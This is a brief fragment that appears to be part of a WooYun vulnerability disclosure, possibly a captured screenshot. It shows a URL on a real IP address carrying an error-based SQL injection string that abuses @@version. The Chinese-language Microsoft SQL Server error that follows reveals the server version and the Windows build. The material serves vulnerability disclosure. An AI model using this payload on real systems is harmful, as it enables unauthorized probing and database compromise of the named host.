 118.163.149.218:8000/include/get_pax_dtl.asp?pax_cd=1admin%27%20and%20@@version>0%20and%20%27%27=%27
hao123_上网 Google
Microsoft OLE DB Provider for SQL Server 錯誤 '80040e07'
將 nvarchar 數值 'Microsoft SQL Server 2000 - 8.00.2040 (Intel X86) May 13 2005 18:33:17 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 轉換成資料型別為 int 的資料
行語法錯誤。
/include/get_pax_dtl.asp, 列43
www.wooyun.org